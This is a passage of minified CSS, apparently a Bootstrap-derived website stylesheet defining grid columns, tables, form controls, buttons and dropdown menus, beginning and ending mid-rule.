\2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:18px;font-style:normal;line-height:1.42857}code,pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:0}pre{display:block;padding:8.5px;margin:0 0 9px;font-size:12px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:whitesmoke;border:1px solid #cccccc;border-radius:0}pre.prettyprint{margin-bottom:18px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,header .row #header_logo,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width:768px){.container{max-width:750px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4,header .row #header_logo{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}}@media (min-width:992px){.container{max-width:970px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}}@media (min-width:1200px){.container{max-width:1200px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{padding:10px;line-height:1.42857;vertical-align:top;border-top:1px solid #ccc}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ccc}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody + tbody{border-top:2px solid #ccc}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:10px}.table-bordered{border:1px solid #ccc}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ccc}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:whitesmoke}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#42c04c;border-color:#419f49}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #ccc}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:18px;font-size:19.5px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:0.5em;font-weight:400;text-transform:uppercase;color:#333}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}.form-control:-moz-placeholder{color:#999999}.form-control::-moz-placeholder{color:#999999}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control{display:block;width:100%;font-size:13px;line-height:1.42857;color:#9c9b9b;vertical-align:middle;background-color:white;border:1px solid #ccc;-webkit-transition:border-color ease 0.15s,box-shadow ease 0.15s;transition:border-color ease 0.15s,box-shadow ease 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eeeeee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:18px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],fieldset[disabled] input[type="checkbox"],.radio[disabled],fieldset[disabled] .radio,.radio-inline[disabled],fieldset[disabled] .radio-inline,.checkbox[disabled],fieldset[disabled] .checkbox,.checkbox-inline[disabled],fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn{height:auto}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:44px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:44px;line-height:44px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn{height:auto}.has-warning .help-block,.has-warning .control-label{color:white}.has-warning .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-warning .input-group-addon{color:white;border-color:white;background-color:#fe9126}.has-error .help-block,.has-error .control-label{color:white}.has-error .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-error .input-group-addon{color:white;border-color:white;background-color:#f3515c}.has-success .help-block,.has-success .control-label{color:white}.has-success .form-control{border-color:white;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px white}.has-success .input-group-addon{color:white;border-color:white;background-color:#55c65e}.form-control-static{margin-bottom:0;padding-top:7px}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#b7b7b7}@media (min-width:768px){.form-inline .form-group,.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.navbar-form .form-control{display:inline-block}.form-inline .radio,.navbar-form .radio,.form-inline .checkbox,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.form-inline .radio input[type="radio"],.navbar-form .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:10px 15px;margin-bottom:0;font-size:13px;font-weight:600;line-height:1.15;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;text-transform:uppercase;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;background:#fff;transition:all 500ms eases;-moz-transition:all 500ms eases;-webkit-transition:all 500ms eases}.btn:focus{border:1px solid}button:focus{outline:none}.btn:hover,.btn:focus{color:#333333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;border-color:#333}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#bfaab7;border-color:#bfaab7}.open .btn-default.dropdown-toggle{color:#333333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active{background-image:none}.open .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:white;border-color:#cccccc}.btn-primary{color:white;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active{color:white;background-color:#3276b1;border-color:#285e8e}.open .btn-primary.dropdown-toggle{color:white;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active{background-image:none}.open .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:white;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active{color:white;background-color:#ed9c28;border-color:#d58512}.open .btn-warning.dropdown-toggle{color:white;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active{background-image:none}.open .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:white;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active{color:white;background-color:#d2322d;border-color:#ac2925}.open .btn-danger.dropdown-toggle{color:white;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active{background-image:none}.open .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:white;background-color:#46a74e;border-color:#3e9546}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{color:white;background-color:#3a8a41;border-color:#2c6a31}.open .btn-success.dropdown-toggle{color:white;background-color:#3a8a41;border-color:#2c6a31}.btn-success:active,.btn-success.active{background-image:none}.open .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#46a74e;border-color:#3e9546}.btn-info{color:white;background-color:#5192f3;border-color:#3983f1}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active{color:white;background-color:#2b7af0;border-color:#0f62de}.open .btn-info.dropdown-toggle{color:white;background-color:#2b7af0;border-color:#0f62de}.btn-info:active,.btn-info.active{background-image:none}.open .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5192f3;border-color:#3983f1}.btn-link{color:#777777;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#515151;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#999999;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm > .btn,.btn-xs,.btn-group-xs > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs > .btn{padding:1px 5px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.3s linear 0s;transition:opacity 0.3s linear 0s;-moz-transition:opacity 0.3s linear 0s;-webkit-transition:opacity 0.3s linear 0s}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid black;border-right:4px solid transparent;border-left:4px solid transparent;border-bottom:0 dotted;content:""}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;background-color:white;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:white;background-color:#428bca}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:white;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999999}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#999999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid black;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-default .caret{border-top-color:#333333}.btn-primary .caret,.btn-success .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333333}.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret,.dropup .btn-danger .caret,.dropup .btn-info .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:none}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar > .btn + .btn,.btn-toolbar > .btn + .btn-group,.btn-toolbar > .btn-group + .btn,.btn-toolbar > .btn-group + .btn-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + 